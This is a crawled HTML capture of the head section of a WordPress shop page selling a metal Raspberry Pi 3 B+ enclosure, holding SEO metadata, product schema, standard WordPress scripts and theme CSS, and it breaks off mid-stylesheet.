

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/
body_size: 65407
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Dr Techlove</title>
<meta name="description" content="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Dr Techlove" />
<meta property="og:description" content="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2021-04-30T08:56:21+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Rasberry Pi &amp; Orange Pi" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Dr Techlove" />
<meta name="twitter:description" content="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/rasberry-pi-orange-pi/","name":"Rasberry Pi &amp; Orange Pi"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/","name":"Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/#webpage","url":"https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/","name":"Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Dr Techlove","datePublished":"2019-02-26T04:08:23+10:00","dateModified":"2021-04-30T08:56:21+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Rasberry Pi &amp; Orange Pi"},"name":"Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) - Dr Techlove","description":"Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)","sku":"15658","category":"Electronics &gt; Arduino Compatible SCM &amp; DIY Kits &gt; Rasberry Pi &amp; Orange Pi","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/12b002da-3c7c-456f-8bee-708df4e82305.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/f6ba639b-da38-4986-9d84-06dab544ba58.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/7f1461bb-6571-4d0c-bbc9-b84944335f47.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/a20182a3-b913-4ec2-b989-9429fb491aaa.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/3de1a23a-de88-40ea-bc6c-a35ce3c2756d.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/d07506d6-8b37-425e-bde6-f25cefa16fab.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/51dd7c1d-9021-4b6b-8b03-e25ee461e5d2.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/935a6a7d-723b-4121-934c-179c30df2615.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/aa1a8b46-e651-4070-b1f2-4976558fd3a3.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/2039e18c-2dab-4e02-a951-191f2fb4f6db.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/64d44e5c-86b3-4e1b-802f-b766ddfa3650.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"0.00","priceCurrency":"AUD","valueAddedTaxIncluded":"false"},"priceCurrency":"AUD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"url":"https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/"},"color":"Black, Silver","@id":"https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus) Comments Feed" href="https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 